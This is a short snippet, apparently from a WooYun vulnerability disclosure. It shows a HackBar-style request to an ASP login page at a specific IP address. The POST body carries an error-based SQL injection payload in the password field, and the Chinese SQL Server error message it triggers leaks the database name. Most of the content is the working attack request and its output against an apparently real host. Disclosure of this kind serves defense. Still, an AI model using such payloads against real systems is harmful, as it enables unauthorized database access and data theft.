 Load URL
http://58.56.60.68/lxcx/tc_ghs_main.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
B1=%c8%b7%b6%a8&password='%2b(select%20convert(int,db_name())%20FROM%20syscolumns)%2b'&username=acldulil
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'gksd_ghslx' 转换成数据类型 int 时失败。
/lxcx/tc_ghs_main.asp，行 44
www.wooyun.org